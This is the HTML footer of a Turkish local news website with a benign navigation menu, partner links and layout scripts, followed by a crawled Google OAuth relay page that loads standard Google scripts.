                    <li><a href="gundem/" title="Gündem">Gündem</a></li><li><a href="ekonomi/" title="Ekonomi">Ekonomi</a></li><li><a href="egitim/" title="Eğitim">Eğitim</a></li><li><a href="saglik/" title="Sağlık">Sağlık</a></li><li><a href="otomobil/" title="Otomobil">Otomobil</a></li><li><a href="teknoloji/" title="Teknoloji">Teknoloji</a></li><li><a href="kultur-sanat/" title="Kültür Sanat">Kültür Sanat</a></li><li><a href="yasam/" title="Yaşam">Yaşam</a></li><li><a href="magazin/" title="Magazin">Magazin</a></li><li><a href="roportaj/" title="Röportaj">Röportaj</a></li><li><a href="politika/" title="Politika">Politika</a></li><li><a href="ege/" title="EGE">EGE</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    <div class="etraf" style="border-bottom: 1px solid #222; border-top: none; padding:15px 0 15px 10px;">
  <div class="ic linkler-ic">
            <ul class="margin">
                                <li class="bg linkler" style="margin:0px;"><a href="https://turizmsayfasi.com/" title="Turizm Sayfası" style="color:#aaa;" target="_blank">Turizm Sayfası</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://renklikadinlar.com/" title="Renkli  Kadınlar" style="color:#aaa;" target="_blank">Renkli  Kadınlar</a></li>
                          </ul>
  </div>
  <br />
</div>

  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            izmirde haber<br /><br />
            2026 ©  <b>adk medya hizmetleri</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://izmirdehaber.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>
<a href="#" class="yukaricik" style="display: inline;">YUKARI</a>
</div>
<script type="text/javascript">
	$( document ).ready(function() {
		// $(".text_bigger").click(function(){
	 //    var currentFontSize = $('#iceriks p').css('font-size');
	 //    var currentLineHeightSize = $('#iceriks p').css('line-height');
	 //    var currentFontSizeNum = parseFloat(currentFontSize, 10);
	 //    var currentLineHeightSizeNum = parseFloat(currentLineHeightSize, 10);
	 //    var newFontSize = currentFontSizeNum+2;
	 //    var newLineHeightSize = currentLineHeightSizeNum+2;
	 //    //$('#iceriks').css({'font-size':});
	 //    $('#iceriks p').css('font-size', newFontSize+"px");
	 //    $('#iceriks p').css('line-height', newLineHeightSize+"px");
	 //    return false;
	 //  });
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fizmirdehaber.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="doaY5yIavXpzDgzgHrK2bA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="doaY5yIavXpzDgzgHrK2bA"></script></body></html>